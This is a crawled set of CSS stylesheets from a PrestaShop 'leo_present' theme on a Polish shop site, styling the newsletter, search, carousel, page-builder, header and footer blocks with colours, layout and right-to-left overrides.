/***** IE code ****/
.ie8 .pb-left-column #image-block #view_full_size .span_link {
  background: #fff;
  border: 1px solid #dbdbdb;
}
.ie8 .box-security {
  filter: none;
}

.socialsharing_product button {
  border: 1px solid #dbdbdb;
  text-transform: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}

/******************************************************************
Quick View Styles
******************************************************************/
.addsharethisinner .stButton .stArrow {
  display: none !important;
}

#product.content_only div.primary_block {
  margin-bottom: 0;
  padding: 10px;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block {
    margin-right: 0;
  }
}
#product.content_only #leo-paneltool {
  display: none;
}

@media (max-width: 1050px) {
  #product.content_only div.primary_block div.pb-left-column, #product.content_only section.primary_block div.pb-left-column {
    width: 100%;
    padding-right: 15px;
  }
  #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block, #product.content_only section.primary_block div.pb-left-column #image-block, #product.content_only section.primary_block div.pb-left-column #views_block {
    max-width: 470px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
  }
  #product.content_only div.primary_block div.pb-left-column #thumbs_list li, #product.content_only section.primary_block div.pb-left-column #thumbs_list li {
    width: 90px;
    height: 90px;
  }
  #product.content_only div.primary_block div.pb-left-column #thumbs_list li img, #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {
    width: 82px;
    height: 82px;
  }
  #product.content_only div.primary_block div.pb-center-column, #product.content_only section.primary_block div.pb-center-column {
    width: 50%;
    float: left;
    padding-left: 35px;
  }
  .rtl #product.content_only div.primary_block div.pb-center-column, .rtl #product.content_only section.primary_block div.pb-center-column {
    float: right;
  }
  .rtl #product.content_only div.primary_block div.pb-center-column, .rtl #product.content_only section.primary_block div.pb-center-column {
    padding-right: 35px;
    padding-left: inherit;
  }
  #product.content_only div.primary_block div.pb-right-column, #product.content_only section.primary_block div.pb-right-column {
    width: 50%;
    float: left;
  }
  .rtl #product.content_only div.primary_block div.pb-right-column, .rtl #product.content_only section.primary_block div.pb-right-column {
    float: right;
  }
}
.konfiguracja {
        font-style: italic;
    background: #EEEEEE;
    display: table;
    padding: 2px 6px;
    color: black;
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/modules/blocklanguages/blocklanguages.css
body_size: 287
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.languages-block span {
  color: #888888;
  font-size: 14px;
  line-height: 25px;
}
.languages-block li.selected span {
  color: #1fab8e;
}


--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/modules/blocknewsletter/blocknewsletter.css
body_size: 714
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* Block newsletter */
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px;
}
.rtl #columns #newsletter_block_left .success_inline, .rtl #columns #newsletter_block_left .warning_inline {
  text-align: right;
}
#columns #newsletter_block_left .success_inline {
  color: #418B19;
}
#columns #newsletter_block_left .warning_inline {
  color: #f13340;
}

/* Block newsletter footer */
#footer #newsletter_block_left {
  text-align: center;
  margin-bottom: 45px;
}
#footer #newsletter_block_left .title_block {
  padding: 0 0 15px;
  text-align: center;
}
#footer #newsletter_block_left form {
  width: 570px;
  position: relative;
  display: inline-block;
  margin-top: 20px;
}
#footer #newsletter_block_left form input[type="text"] {
  background: #FFF;
  border-color: #FFF;
  color: #bbb;
  height: 42px;
  -webkit-box-shadow: 0 -4px 0 -1px rgba(0, 1, 1, 0.1) inset;
  box-shadow: 0 -4px 0 -1px rgba(0, 1, 1, 0.1) inset;
}
#footer #newsletter_block_left form .btn {
  position: absolute;
  right: -1px;
  -moz-border-radius: 0px 5px 5px 0px;
  -webkit-border-radius: 0px 5px 5px 0px;
  border-radius: 0px 5px 5px 0px;
  top: 0;
  width: 47px;
  height: 42px;
  background-image: url("../../../img/default/btn-newsletter.png");
  background-position: center center;
  background-repeat: no-repeat;
}
.rtl #footer #newsletter_block_left form .btn {
  left: -1px;
  right: auto;
}
.rtl #footer #newsletter_block_left form .btn {
  -moz-border-radius: 5px 0px 0px 5px;
  -webkit-border-radius: 5px 0px 0px 5px;
  border-radius: 5px 0px 0px 5px;
}
#footer #newsletter_block_left .warning_inline {
  color: #f13340;
  clear: both;
}
#footer #newsletter_block_left .success_inline {
  color: #418B19;
}


--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/modules/blocksearch/blocksearch.css
body_size: 657
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.ac_results {
  background: white;
  border: 1px solid #dbdbdb;
  width: 271px;
  margin-top: -1px;
}
.ac_results li {
  padding: 0 10px;
  font-weight: normal;
  color: #686666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results li.ac_odd {
  background: white;
}

#search_block_top {
  position: relative;
  width: auto;
  overflow: hidden;
}
#search_block_top:before {
  content: "";
  position: absolute;
  background: #dbdbdb;
  height: 1000%;
  width: 1px;
  left: 0;
}
#search_block_top:after {
  content: "";
  position: absolute;
  background: #dbdbdb;
  height: 1000%;
  width: 1px;
  right: 0;
}

form#searchbox {
  display: inline-block;
  z-index: 10;
  width: 100%;
  float: left;
}
.rtl form#searchbox {
  float: right;
}
form#searchbox label {
  color: #888888;
}
form#searchbox input.search_query {
  border: none;
  height: auto;
  padding: 17px;
  min-height: 57px;
  height: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
}
.rtl form#searchbox input.search_query {
  float: right;
}
form#searchbox .fa {
  float: left;
  background: none;
  border: none;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: 2px;
}
.rtl form#searchbox .fa {
  float: right;
}
.rtl form#searchbox .fa {
  left: 2px;
  right: auto;
}


--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/modules/blockuserinfo/blockuserinfo.css
body_size: 331
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#topbar .header_user_info .popup-title a {
  color: #888888;
}
#topbar .header_user_info .popup-title a:hover {
  color: #1fab8e;
}
#topbar .header_user_info .header_info {
  padding: 20px 20px 20px 25px;
}
.rtl #topbar .header_user_info .header_info {
  padding: 20px 25px 20px 20px;
}
#topbar .header_user_info .header_info a {
  color: #1fab8e;
}
#topbar .header_user_info .header_info a:hover {
  text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/modules/appagebuilder/views/css/owl.theme.css
body_size: 959
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/
.owl-row {
  margin: 0;
}

.owl-carousel .owl-item {
  padding: 0;
}
.owl-carousel .owl-item.last .product-block:before {
  display: none;
}

/* Styling Next and Prev buttons */
.owl-theme .owl-controls {
  text-align: center;
}
.owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  z-index: 10;
  width: 20px;
  height: 20px;
  background: none!important;
  top: -57px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-buttons div:before {
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  top: 0;
  left: 0;
  color: black;
  font-size: 35px;
  text-shadow: none;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 20px;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f104";
}
.owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 20px;
}
.owl-theme .owl-controls .owl-buttons div:hover:before {
  color: #EF7D27;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none;
}

/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
}

.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../img/AjaxLoader.gif) no-repeat center center;
}


--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/modules/appagebuilder/views/css/styles.css
body_size: 3173
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/**********************************************
STYLE GLOBAL
**********************************************/
.bg-fullwidth {
  position: relative;
}
.bg-fullwidth:before {
  padding: 0px 1000px;
  margin-left: -1000px;
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  position: absolute;
  height: 100%;
  display: inherit;
  top: 0;
}
.rtl .bg-fullwidth:before {
  margin-right: -1000px;
  margin-left: inherit;
}

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative;
}

div[id^="gmap-stores-list"] {
  overflow: auto!important;
}

div[id^="gmap-stores-list"] > ul {
  margin: 30px;
}

.display-list-store {
  background-color: #6cabd5;
  float: left;
}

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative;
}

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%;
}

.gmap-cover {
  width: 100%;
}

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #fff;
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.item-gmap-store:hover {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.item-gmap-store .icon-map-marker {
  margin-right: 6px;
  font-size: 120%;
}
.item-gmap-store text {
  font-size: 85%;
}

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  border-bottom: 1px solid #d6d4d4;
  padding-bottom: 5px;
  text-align: center;
  display: none;
}
.box-show-more .open {
  display: block;
}

/* Start for module ap_image */
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0);
}

.ap_image .has-animation.animated {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* End for module ApFullSlider */
.full-slider {
  margin-top: 20px;
}
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent;
}
.full-slider .carousel-inner .item {
  width: 100%;
  height: 100%;
}

.full_slide_detail .full-slider {
  margin-top: 50px;
}
.full_slide_detail .full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: url(../img/background_image_gallery.jpg);
}
.full_slide_detail .full-slider .carousel-inner .item {
  padding: 15px 20px;
  width: 100%;
  height: 100%;
}

/* Start for module ApFullSlider */
.cover-live-edit {
  width: 100%;
  border-top: 1px dashed #bdbdbd;
}
.cover-live-edit .link-to-back-end {
  text-decoration: none;
  color: #fff;
  z-index: 9999;
  background-color: rgba(204, 153, 0, 0.5);
  padding: 5px;
  position: relative;
  -webkit-box-shadow: 0 0 5px #bdbdbd;
  box-shadow: 0 0 5px #bdbdbd;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.cover-live-edit .link-to-back-end:hover {
  background-color: #00e676;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.ap-cover-hook {
  border: 1px dashed #bdbdbd;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.ap-cover-hook:hover {
  border: 1px dashed #333;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

/**
* ApVideo
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-responsive iframe,
.embed-responsive object,
.embed-responsive embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.tabs-top .nav-tabs {
  padding: 0;
  border-top: 10px solid #1fab8e;
  border-bottom: 1px solid #dbdbdb;
  position: relative;
  z-index: 1;
  text-align: center;
}
.tabs-top .nav-tabs > li {
  margin-bottom: 0;
  text-align: center;
  float: none !important;
  display: inline-block;
  border: none;
}
.tabs-top .nav-tabs > li > a {
  background: none;
  border: none;
  margin: 0;
  color: #888;
  text-transform: uppercase;
  padding: 12px 18px;
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Ubuntu Condensed", sans-serif;
  font-size: 18px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.tabs-top .nav-tabs > li > a:hover {
  border: none;
  background: none;
  color: #000;
}
.tabs-top .nav-tabs > li.active a, .tabs-top .nav-tabs > li.active a:active, .tabs-top .nav-tabs > li.active a:focus {
  color: #000;
  border: none;
  background: none;
}
.tabs-top.tabs-footer .nav-tabs {
  border: none;
  background: #391b38;
  margin: -1px 0 0;
  text-align: left;
}
.rtl .tabs-top.tabs-footer .nav-tabs {
  text-align: right;
}
.tabs-top.tabs-footer .nav-tabs > li {
  min-width: 17%;
}
.tabs-top.tabs-footer .nav-tabs > li a {
  font-size: 14px;
  padding: 18px 25px;
  cursor: pointer;
  color: white;
  border: none;
  letter-spacing: 3px;
}
.tabs-top.tabs-footer .nav-tabs > li a:before {
  content: "";
  font-family: "FontAwesome";
  font-size: 18px;
  color: #1fab8e;
}
.tabs-top.tabs-footer .nav-tabs > li a:after {
  font-family: "FontAwesome";
  display: inline-block;
  line-height: 13px;
  width: 15px;
  height: 15px;
  content: "\f107";
  text-align: center;
  border: 1px solid #fff;
  padding: 0px 0px 1px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 8px;
}
.rtl .tabs-top.tabs-footer .nav-tabs > li a:after {
  margin-right: 8px;
  margin-left: inherit;
}
.tabs-top.tabs-footer .nav-tabs > li.store-location a:before {
  content: "\f041";
}
.tabs-top.tabs-footer .nav-tabs > li.footer-link a:before {
  content: "\f0c1";
}
.tabs-top.tabs-footer .nav-tabs > li.support a:before {
  content: "\f0f0";
}
.tabs-top.tabs-footer .nav-tabs > li.active {
  background: #1fab8e;
  color: #FFF;
}
.tabs-top.tabs-footer .nav-tabs > li.active a:after {
  content: "\f106";
}
.tabs-top.tabs-footer .nav-tabs > li.active a, .tabs-top.tabs-footer .nav-tabs > li.active a:active, .tabs-top.tabs-footer .nav-tabs > li.active a:focus {
  background: #1fab8e;
  color: #FFF;
}
.tabs-top.tabs-footer .nav-tabs > li.active.store-location a:before, .tabs-top.tabs-footer .nav-tabs > li.active.footer-link a:before, .tabs-top.tabs-footer .nav-tabs > li.active.support a:before {
  color: white;
}
.tabs-top.tabs-footer .tab-content {
  margin-bottom: 40px;
  display: inline-block;
  width: 100%;
}
.tabs-top.tabs-footer .tab-content .tab-pane {
  background: #1fab8e;
  color: white;
  min-height: 215px;
  width: 100%;
  float: left;
}
.rtl .tabs-top.tabs-footer .tab-content .tab-pane {
  float: right;
}
.tabs-top.tabs-footer .tab-content .footer-block {
  padding-top: 40px;
  padding-bottom: 15px;
}
.tabs-top.tabs-footer .tab-content .footer-block .title_block {
  text-align: left;
}
.rtl .tabs-top.tabs-footer .tab-content .footer-block .title_block {
  text-align: right;
}
.tabs-top.tabs-footer .tab-content .footer-block ul li a:before {
  color: white;
}
.tabs-top.tabs-footer .tab-content .tab-pane .footer-block:first-child {
  padding-left: 30px;
}
.tabs-top.tabs-footer .tab-content .tab-pane .footer-block:last-child {
  padding-right: 30px;
}

/* Custom Ajax */
.leo-more-cdown {
  position: absolute;
  top: 5px;
  right: 0;
  color: #f85860;
  font-family: "Ubuntu Condensed", sans-serif;
}
.rtl .leo-more-cdown {
  left: 0;
  right: auto;
}
.leo-more-cdown ul li {
  border: 1px solid #dbdbdb;
  padding: 10px;
  font-size: 18px;
  margin-left: 5px;
  text-transform: uppercase;
  text-align: center;
}
.rtl .leo-more-cdown ul li {
  margin-right: 5px;
  margin-left: inherit;
}
.leo-more-cdown ul li span {
  display: block;
  color: #777;
  font-weight: 300;
  font-family: "Ubuntu", sans-serif;
  font-size: 10px;
}
.leo-more-cdown ul li b {
  display: block;
}

/**********************************
HOME PAGE 1
**********************************/
.ApColumn.mainmenu {
  position: static;
}
.ApColumn.cart-column {
  position: static;
}

.product-list-default .product-block .product-desc,
.profile-default .product-block .product-desc {
  display: none;
}

.featured-products .product_list {
  margin-bottom: 0;
}

.best-deals .product-container {
  border-bottom: none;
}

.manufacturers_block {
  overflow: hidden;
  padding: 40px 10px;
  text-align: center;
}
.manufacturers_block a {
  text-indent: -9999px;
  display: inline-block;
  font-size: 0px;
}
.manufacturers_block .block_content {
  background: none;
}
.manufacturers_block img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: gray;
}
.manufacturers_block img:hover {
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
}
.manufacturers_block .carousel-control {
  background: #cccccc !important;
  color: #FFF;
  width: 35px;
  height: 35px;
  line-height: 33px;
  top: 50%;
  margin-top: -20px;
  text-indent: inherit;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.manufacturers_block .carousel-control:before {
  font-size: 16px;
  right: 0;
}
.manufacturers_block .carousel-control.left:before {
  content: "\f104";
}
.manufacturers_block .carousel-control.right:before {
  content: "\f105";
}
.manufacturers_block .carousel-control:hover {
  background: #1fab8e !important;
}
.manufacturers_block:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* *********************************************************
  Lastest Blog
******************************************************* */
.latest-blogs {
  border-bottom: 1px solid #dbdbdb;
}
.latest-blogs .blog-container {
  position: relative;
  padding: 20px;
}
.latest-blogs .blog-container:before {
  content: "";
  height: 1000%;
  right: 0;
  position: absolute;
  border-right: 1px solid #dbdbdb;
  top: 0;
}
.rtl .latest-blogs .blog-container:before {
  left: 0;
  right: auto;
}
.rtl .latest-blogs .blog-container:before {
  border-left: 1px solid #dbdbdb;
  border-right: inherit;
}
.latest-blogs .blog-container .blog-title {
  margin: 10px 0;
}
.latest-blogs .blog-container .blog-title a {
  color: #000;
  font-family: "Ubuntu", sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: none;
  line-height: 20px;
}
.latest-blogs .blog-container .blog-title a:hover {
  color: #1fab8e;
}
.latest-blogs .blog-container .blog-meta {
  margin-bottom: 5px;
}
.latest-blogs .blog-container .blog-meta > span {
  position: relative;
  color: #888888;
  font-size: 12px;
  margin-right: 5px;
}
.rtl .latest-blogs .blog-container .blog-meta > span {
  margin-left: 5px;
  margin-right: inherit;
}
.latest-blogs .blog-container .created {
  position: absolute;
  top: 45px;
  right: 0;
  background: #1fab8e;
  width: auto;
  height: 25px;
  text-align: center;
  color: white;
  font-family: "Ubuntu", sans-serif;
  font-size: 14px;
  font-weight: 600;
  padding: 3px 10px;
}
.rtl .latest-blogs .blog-container .created {
  left: 0;
  right: auto;
}
.latest-blogs .blog-container .created .icon-name {
  display: none;
}
.latest-blogs .blog-container img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  display: inline-block;
}
.latest-blogs .blog-container .blog-image-container {
  overflow: hidden;
  text-align: center;
}
.latest-blogs .blog-container:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}

.social {
  color: white;
  position: absolute;
  top: 20px;
  z-index: 9;
  right: 0;
  text-align: right;
}
.rtl .social {
  left: 0;
  right: auto;
}
.rtl .social {
  text-align: left;
}
.social li {
  display: inline-block;
  zoom: 1;
  margin: 0 10px;
}
.social li a .fa {
  display: inline-block;
  zoom: 1;
  z-index: 1;
  font-size: 18px;
  padding-left: 3px;
  margin-right: 8px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: center;
  color: #FFF;
}
.rtl .social li a .fa {
  padding-right: 3px;
  padding-left: inherit;
}
.rtl .social li a .fa {
  margin-left: 8px;
  margin-right: inherit;
}
.social li a .fa:hover {
  color: #1fab8e;
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.social li span {
  display: none;
}

.ApImage.banner-1 {
  padding: 20px;
}
.ApImage.img-special {
  padding: 20px;
  position: relative;
  text-align: center;
}
.ApImage.img-special .image_description {
  display: inline-block;
  color: #FFF;
  font-size: 24px;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -10px;
  letter-spacing: 3px;
  z-index: 9;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ApImage.img-special:hover {
  cursor: pointer;
}
.ApImage.img-special:hover img {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.ApImage.img-special:hover .image_description {
  letter-spacing: 5px;
}

.copyright {
  color: white;
  line-height: 25px;
}
.copyright span.text {
  color: #1fab8e;
}

.payment {
  text-align: right;
}
.rtl .payment {
  text-align: left;
}
.payment img {
  display: inline-block;
}

.footer-location {
  text-align: center;
  background: url(../../../../../img/default/map.jpg) repeat 0 0 transparent;
  padding: 59px 0;
}

.footer-support {
  padding: 40px 15px 15px;
}
.footer-support .sp-normal {
  font-size: 18px;
  font-weight: 300;
  color: #FFF;
}
.footer-support .sp-phone {
  font-weight: 700;
  font-size: 48px;
  color: #FFF;
}
.footer-support .sp-phone.sp-border {
  border: 5px solid #fff;
  padding: 10px 20px;
  display: inline-block;
}
.footer-support .sp-phone.sp-title {
  font-size: 36px;
}
.footer-support .sp-col {
  padding: 0 40px 20px 20px;
}
.rtl .footer-support .sp-col {
  padding: 0 20px 20px 40px;
}


--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/modules/appagebuilder/positions/headerposition1868881008.css
body_size: 921
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/******* Header Home 2 ********/
/* Header */
#topbar .header_user_info .popup-title a:hover {
  color: #6AC1CE;
}
#topbar .header_user_info .header_info {
  padding: 27px 20px 27px 25px;
}
.rtl #topbar .header_user_info .header_info {
  padding: 27px 25px 27px 20px;
}
#topbar .header_user_info .header_info a {
  color: #6AC1CE;
}

.header_logo {
  padding: 11px 0;
  border-left: 1px solid #dbdbdb;
  border-right: 1px solid #dbdbdb;
}

.popup-over .popup-title {
  padding: 27px 20px 27px 5px;
}
.rtl .popup-over .popup-title {
  padding: 27px 5px 27px 20px;
}
.popup-over .popup-title:before {
  top: 27px;
}

/* Header */
.languages-block li.selected span {
  color: #1fab8e;
}

.currencies_ul li.selected a {
  color: #6AC1CE;
}

/* Block cart */
#cart {
  background: #6AC1CE;
  padding: 64px 10px 10px;
  margin-bottom: -56px;
  z-index: 99;
}

/* Block search */
#search_block_top {
  margin-right: -1px;
}
.rtl #search_block_top {
  margin-left: -1px;
  margin-right: inherit;
}

form#searchbox input.search_query {
  padding: 25px 30px 25px 17px;
}
.rtl form#searchbox input.search_query {
  padding: 25px 17px 25px 30px;
}

/* Mainmenu */
.leo-megamenu .navbar-nav > li > a {
  padding: 15px 23px;
  line-height: 21px;
}
.leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {
  color: #6AC1CE;
}
.leo-megamenu .navbar-nav > li.active > a, .leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li:focus > a {
  color: #6AC1CE;
}
.leo-megamenu .navbar-nav > li.active > a:before, .leo-megamenu .navbar-nav > li:hover > a:before, .leo-megamenu .navbar-nav > li:focus > a:before {
  background: #6AC1CE;
}
.leo-megamenu .dropdown-menu li a:before {
  background-color: #6AC1CE;
}
.leo-megamenu .dropdown-menu li a:hover {
  color: #6AC1CE;
}
.leo-megamenu .dropdown-menu li a:hover .menu-title {
  color: #6AC1CE;
}

/* Menu Sidebar */
div.verticalmenu .navbar-nav > li:hover > a {
  color: #6AC1CE;
}
div.verticalmenu .navbar-nav > li:hover > a:hover, div.verticalmenu .navbar-nav > li:hover > a:focus {
  color: #6AC1CE;
}
div.verticalmenu ul > li > a:hover, div.verticalmenu ul > li > a:focus {
  color: #6AC1CE;
}
div.verticalmenu ul > li > a:hover .menu-title, div.verticalmenu ul > li > a:focus .menu-title {
  color: #6AC1CE;
}
div.verticalmenu .dropdown-menu ul li a:hover {
  color: #6AC1CE;
}
#leo-verticalmenu .title_block{
background-color:#6AC1CE!important;
box-shadow: 0 -4px 0 -1px #646464 inset!important;
}
.bannercontainer .tp-caption.big_orange {
    background: #6AC1CE!important;
}
.bannercontainer .tp-caption.btn.btn-shopnow {
    background: #6AC1CE!important;
    border-color: #6AC1CE!important;
}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
    background-color: #6AC1CE!important;
}


--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/modules/appagebuilder/profiles/profile2664009784.css
body_size: 1091
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/*******************************************************
				HOME 2
********************************************************/
/* Best Deals Product */
a.contact-button{
	background:#6AC1CE!important;
}
.best-deals.block .title_block:before {
  background: #6AC1CE;
}

/* Tabs Top Footer */
.tabs-top.tabs-product .nav-tabs {
  border-top-color: #6AC1CE;
}
.tabs-top.tabs-footer .nav-tabs {
  background-color: #646464;
}
.tabs-top.tabs-footer .nav-tabs > li.active a, .tabs-top.tabs-footer .nav-tabs > li.active a:active, .tabs-top.tabs-footer .nav-tabs > li.active a:focus {
  background: #6AC1CE;
}
.tabs-top.tabs-footer .nav-tabs > li a:before {
  color: #6AC1CE;
}
.tabs-top.tabs-footer .tab-content .tab-pane {
  background: #6AC1CE;
}

/* Product List */
.product-block .box-buttons > div a:hover {
  background: #6AC1CE;
}
.product-block .name a:hover {
  color: #6AC1CE;
}
.product-block:hover .image .effect-hover {
  background-color: rgba(239, 125, 39, 0.4);
}

.ajax_add_to_cart_button {
  background: #6AC1CE;
}

/* Blog */
.latest-blogs.block .title_block:before {
  background: #273442;
}
.latest-blogs .blog-container .created {
  background: #6AC1CE;
}
.latest-blogs .blog-container .blog-title a:hover {
  color: #6AC1CE;
}

/* Slideshow */
.bannercontainer .tp-caption.big_orange {
  background: #6AC1CE;
}
.bannercontainer .tp-caption.btn.btn-shopnow {
  background: #6AC1CE;
  border-color: #6AC1CE;
}
